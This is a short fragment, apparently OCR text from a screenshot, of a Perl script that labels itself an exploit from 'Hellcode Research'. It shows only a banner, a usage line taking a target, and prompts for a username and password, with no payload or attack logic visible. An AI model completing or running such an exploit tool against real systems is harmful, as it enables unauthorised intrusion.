
Exploit\n";

       print "Hellcode Research || 
Hellcode.net\n";

       print "Usage:perl $0 
[target]\n";

exit();

}

         print "Username:";

         $username = <STDIN>;

         chomp($username);

         print "Password:";

         $password = <STDIN>;
